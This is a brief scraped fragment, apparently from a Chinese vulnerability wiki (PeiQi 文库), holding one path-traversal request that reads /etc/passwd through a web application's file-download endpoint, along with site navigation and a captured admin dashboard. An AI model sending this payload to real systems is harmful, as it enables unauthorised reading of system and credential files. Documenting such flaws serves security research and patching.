 /common/download/resource?resource=/profile/../../../../etc/passwd
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队
admin
在线 注销
课题管理
课题管理
数据采集
系统管理
8
进行中的课题
0
已终止的课题
全部课题
测试
2020-05-13
PeiQi 文库
PeiQi文库